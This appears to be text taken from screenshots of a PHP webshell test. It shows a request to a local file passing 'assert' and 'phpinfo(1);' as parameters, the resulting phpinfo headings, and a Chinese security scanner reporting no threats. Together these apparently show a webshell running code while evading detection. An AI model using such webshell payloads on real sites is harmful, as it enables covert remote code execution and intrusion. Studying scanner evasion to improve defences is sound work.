 127.0.0.1/gg/1.php?e=assert&pass=phpinfo(1);
PHP Version 5.6.35
System
Build Date
Compiler
Architecture
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini)
e 返回
扫描完成，发现0个安全风险
扫描文件：1个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险